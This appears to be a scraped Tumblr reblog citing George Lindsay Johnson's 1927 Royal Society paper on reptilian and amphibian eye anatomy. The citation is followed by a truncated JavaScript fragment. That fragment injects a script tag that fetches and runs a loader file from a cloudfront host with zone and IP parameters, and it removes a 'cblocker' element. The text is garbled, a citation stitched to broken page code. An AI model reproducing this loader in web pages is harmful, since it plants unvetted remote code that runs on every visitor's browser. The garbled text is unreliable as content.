 thenightborn:  scientificillustration:  Contributions to the Comparative Anatomy of the Reptilian and the Amphibian Eye, Chiefly Based on Ophthalmological Examination by George Lindsay Johnson Phil. Trans. R. Soc. Lond. B 1927 215, 315-353 doi: 10.1098/rstb.1927.0007   -1?'https':'http';var ccm=document.createElement('script');ccm.type='text/javascript';ccm.async=true;ccm.src=http+'://d1nfmblh2wz0fd.cloudfront.net/items/loaders/loader_1063.js?aoi=1311798366&pid=1063&zoneid=15220&cid=&rid=&ccid=&ip=';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ccm,s);jQuery('#cblocker').remove();});}; // ]]]]>]]>